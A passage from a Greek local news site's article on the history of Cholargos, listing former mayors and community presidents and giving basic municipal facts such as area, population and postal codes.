<p>4. Νικόλαος Σαλίγγαρος (1967-1970)</p>
<p>5. Δημοσθένης Παναγιωτόπουλος (1970-1971)</p>
<p>6. Αντώνιος Πολύδωρας (1971-1974)</p>
<p>7. Παναγιώτης Γαλάνης (1974-1975)</p>
<p>8. Σοφοκλής Μαντάς (1975-1982)</p>
<p>9. Χαράλαμπος Σκούρτης (1983-2002)</p>
<p>10. Δημήτριος Νικολάου (2003-2010)</p>
<h2><em><strong>Διατελέσαντες Πρόεδροι Δημοτικής Κοινότητας Χολαργού</strong></em></h2>
<p>1. Νικόλαος Αποστολόπουλος (2011-2014)</p>
<p>2. Αικατερίνη Γκούμα (2014-2019)</p>
<h2><span style="color: #000000;"><b><i>Χρήσιμα</i></b></span><em><strong> στοιχεία </strong></em></h2>
<table class="infobox geography vcard" style="color: black;" cellspacing="5">
<tbody>
<tr class="mergedtoprow">
<th scope="row"><a style="color: #0b0080;" title="Κατάλογος χωρών" href="http://el.wikipedia.org/wiki/%CE%9A%CE%B1%CF%84%CE%AC%CE%BB%CE%BF%CE%B3%CE%BF%CF%82_%CF%87%CF%89%CF%81%CF%8E%CE%BD">Χώρα</a></th>
<td><a class="image" style="color: #0b0080;" href="http://commons.wikimedia.org/wiki/File:Flag_of_Greece.svg"><img loading="lazy" class="lazy lazy-hidden thumbborder" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://upload.wikimedia.org/wikipedia/commons/thumb/5/5c/Flag_of_Greece.svg/22px-Flag_of_Greece.svg.png" alt="Flag of Greece.svg" width="22" height="15" data-file-width="600" data-file-height="400" /><noscript><img loading="lazy" class="thumbborder" src="http://upload.wikimedia.org/wikipedia/commons/thumb/5/5c/Flag_of_Greece.svg/22px-Flag_of_Greece.svg.png" alt="Flag of Greece.svg" width="22" height="15" data-file-width="600" data-file-height="400" /></noscript></a> <a style="color: #0b0080;" title="Ελλάδα" href="http://el.wikipedia.org/wiki/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1">Ελλάδα</a></td>
</tr>
<tr class="mergedrow">
<th scope="row"><a style="color: #0b0080;" title="Περιφέρειες της Ελλάδας" href="http://el.wikipedia.org/wiki/%CE%A0%CE%B5%CF%81%CE%B9%CF%86%CE%AD%CF%81%CE%B5%CE%B9%CE%B5%CF%82_%CF%84%CE%B7%CF%82_%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%CF%82">Περιφέρεια</a></th>
<td><a style="color: #0b0080;" title="Αττική" href="http://el.wikipedia.org/wiki/%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE">Αττικής</a></td>
</tr>
<tr class="mergedrow">
<th scope="row"><a style="color: #0b0080;" title="Κατάλογος δήμων της Ελλάδας" href="http://el.wikipedia.org/wiki/%CE%9A%CE%B1%CF%84%CE%AC%CE%BB%CE%BF%CE%B3%CE%BF%CF%82_%CE%B4%CE%AE%CE%BC%CF%89%CE%BD_%CF%84%CE%B7%CF%82_%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%CF%82">Δήμος</a></th>
<td><a style="color: #0b0080;" title="Δήμος Παπάγου-Χολαργού" href="http://el.wikipedia.org/wiki/%CE%94%CE%AE%CE%BC%CE%BF%CF%82_%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85-%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D">Παπάγου-Χολαργού</a></td>
</tr>
<tr class="mergedtoprow">
<th scope="row">Έκταση</th>
<td>3.95 <a style="color: #0b0080;" title="Τετραγωνικό χιλιόμετρο" href="http://el.wikipedia.org/wiki/%CE%A4%CE%B5%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CE%BA%CF%8C_%CF%87%CE%B9%CE%BB%CE%B9%CF%8C%CE%BC%CE%B5%CF%84%CF%81%CE%BF">χλμ²</a></td>
</tr>
<tr class="mergedtoprow">
<th scope="row">Υψόμετρο</th>
<td>202 <a style="color: #0b0080;" title="Μέτρο (μονάδα μήκους)" href="http://el.wikipedia.org/wiki/%CE%9C%CE%AD%CF%84%CF%81%CE%BF_(%CE%BC%CE%BF%CE%BD%CE%AC%CE%B4%CE%B1_%CE%BC%CE%AE%CE%BA%CE%BF%CF%85%CF%82)">μ</a></td>
</tr>
<tr class="mergedtoprow">
<th scope="row">Πληθυσμός</th>
<td>30.840<small>(2011)</small></td>
</tr>
<tr class="mergedtoprow">
<th scope="row"><a style="color: #0b0080;" title="Κατάλογος ταχυδρομικών κωδικών της Ελλάδας" href="http://el.wikipedia.org/wiki/%CE%9A%CE%B1%CF%84%CE%AC%CE%BB%CE%BF%CE%B3%CE%BF%CF%82_%CF%84%CE%B1%CF%87%CF%85%CE%B4%CF%81%CE%BF%CE%BC%CE%B9%CE%BA%CF%8E%CE%BD_%CE%BA%CF%89%CE%B4%CE%B9%CE%BA%CF%8E%CE%BD_%CF%84%CE%B7%CF%82_%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%CF%82">Ταχυδρομικός κώδικας</a></th>
<td>15561, 15562</td>
</tr>
<tr class="mergedrow">
<th scope="row"><a style="color: #0b0080;" title="Τηλεφωνικοί κωδικοί της Ελλάδας" href="http://el.wikipedia.org/wiki/%CE%A4%CE%B7%CE%BB%CE%B5%CF%86%CF%89%CE%BD%CE%B9%CE%BA%CE%BF%CE%AF_%CE%BA%CF%89%CE%B4%CE%B9%CE%BA%CE%BF%CE%AF_%CF%84%CE%B7%CF%82_%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%CF%82">Τηλεφωνικός κωδικός</a></th>
<td>21065</td>
</tr>
</tbody>
</table>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_166  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_166{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_9e9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_9e9" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_9e9" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25b7-%25ce%25b9%25cf%2583%25cf%2584%25ce%25bf%25cf%2581%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%97+%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25b7-%25ce%25b9%25cf%2583%25cf%2584%25ce%25bf%25cf%2581%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/&amp;media=&description=%CE%97+%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%97+%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D %0A%0A https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_9e9">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_90f  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_90f{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_90f{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_9fd td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_9fd" >
<style>

/* inline tdc_css att */

.tdi_101_9fd{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%ce%ae-%cf%80%ce%b5%cf%81%ce%af%ce%bf%ce%b4%ce%bf%cf%82/">Ξεκινάει η νέα ποδοσφαιρική περίοδος για τον Άρη</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%bf%cf%81%ce%ba%cf%89%ce%bc%ce%bf%cf%83%ce%af%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%ce%bd%ce%ad%ce%b1%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%b1%cf%81%cf%87%ce%ae%cf%82/">Ορκωμοσίας της Νέας Δημοτικής Αρχής</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_d97 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_d97" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_d97{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_d97{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_d97 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_d97 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_d97 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_d97 .tdb-social-item i.td-icon-twitter,
				.tdi_102_d97 .tdb-social-item i.td-icon-linkedin,
				.tdi_102_d97 .tdb-social-item i.td-icon-pinterest,
				.tdi_102_d97 .tdb-social-item i.td-icon-blogger,
				.tdi_102_d97 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_d97 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_d97 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_d97{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_d97{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_d97{
                    border: 1px solid #ededed;
                }.tdi_102_d97 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_d97 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_f99 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_f99" >
<style>
/* custom css */
.tdi_103_f99 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_f99 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_f99 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_f99 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_103_f99 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_f99 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_f99 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_f99 .td-post-vid-time{
					display: block;
				}.tdi_103_f99 .td-post-category{
					display: inline-block;
				}.tdi_103_f99 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_f99 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_f99 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_f99 .td-read-more{
					display: none;
				}.tdi_103_f99 .td-post-author-name{
					display: none;
				}.tdi_103_f99 .td-post-date,
				.tdi_103_f99 .td-post-author-name span{
					display: none;
				}.tdi_103_f99 .td-module-comments{
					display: none;
				}.tdi_103_f99 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_f99 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_f99 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_f99 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_f99 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_f99 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_f99 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_f99 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_f99 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_f99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_f99 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_f99 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_f99 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_f99 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_f99 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_f99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_f99 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_f99 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_f99 .td-module-container{
					flex-direction: row;
				}.tdi_103_f99 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_f99 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_f99 .td-module-container:before{
					bottom: -13px;
				}.tdi_103_f99 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_f99 .td-post-author-name{
					display: inline-block;
				}.tdi_103_f99 .td-post-date,
				.tdi_103_f99 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_f99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_f99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_f99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_f99 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_f99 = new tdBlock();
block_tdi_103_f99.id = "tdi_103_f99";
block_tdi_103_f99.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":111,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_f99","tdc_css_class":"tdi_103_f99","tdc_css_class_style":"tdi_103_f99_rand_style"}';
block_tdi_103_f99.td_column_number = "2";
block_tdi_103_f99.block_type = "tdb_single_related";
block_tdi_103_f99.post_count = "3";
block_tdi_103_f99.found_posts = "20";
block_tdi_103_f99.header_color = "";
block_tdi_103_f99.ajax_pagination_infinite_stop = "";
block_tdi_103_f99.max_num_pages = "7";
tdBlocksArray.push(block_tdi_103_f99);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_f99 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" class="td-post-category">Δημοτικά</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b1%cf%86%ce%bf%cf%81%ce%bc%ce%b7-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%b1-%ce%b7%ce%bc%ce%b5%cf%81/" rel="bookmark" class="td-image-wrap " title="ΕΚΔΗΛΩΣΗ ΜΕ ΑΦΟΡΜΗ ΤΗΝ ΠΑΓΚΟΣΜΙΑ ΗΜΕΡΑ ΤΗΣ ΓΥΝΑΙΚΑΣ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b1%cf%86%ce%bf%cf%81%ce%bc%ce%b7-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%b1-%ce%b7%ce%bc%ce%b5%cf%81/" rel="bookmark" title="ΕΚΔΗΛΩΣΗ ΜΕ ΑΦΟΡΜΗ ΤΗΝ ΠΑΓΚΟΣΜΙΑ ΗΜΕΡΑ ΤΗΣ ΓΥΝΑΙΚΑΣ">ΕΚΔΗΛΩΣΗ ΜΕ ΑΦΟΡΜΗ ΤΗΝ ΠΑΓΚΟΣΜΙΑ ΗΜΕΡΑ ΤΗΣ ΓΥΝΑΙΚΑΣ</a></h3>
                    
